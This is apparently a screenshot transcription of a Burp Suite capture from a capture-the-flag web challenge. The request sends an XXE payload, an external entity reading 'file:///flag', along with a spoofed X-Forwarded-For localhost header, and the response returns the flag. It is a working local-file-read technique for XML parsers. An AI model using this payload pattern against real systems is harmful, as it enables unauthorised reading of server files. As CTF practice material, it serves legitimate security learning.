 Request
Pretty Raw Hex \n
1 GET /th1s_1s_The_L4st_oneHTTP/1.1
2 Host: 47.108.165.60:48980
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
=0.2
6 Accept-Encoding gzip, deflate
7 Connection: close
8 Cookie: session=
eyJpc2xvZ2luIjp0cnVlfQ.ZIQZiQ.dcWvoUa9FO92Jdym53c9hHk
2Q
9 Upgrade-Insecure-Requests 1
10 X-Forwarded-For: 127.0.0.1
11 Content-Length: 92
12
13 <!DOCTYPE fumo [
14 <!ENTITY a SYSTEM "file:///flag">
15 ]>
16 <fumo><web>&a;
17 </web></fumo>
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/xml;charset=UTF-8
3 Content-Length: 81
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.11.3
6 Date: Sat, 10 Jun 2023 09:34:32 GMT
7
8 <result><ctf>杂鱼~</ctf><web>
SYCTF{coRr3C7_AnSwER_419f7c46cf86}
9 </web></result>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 5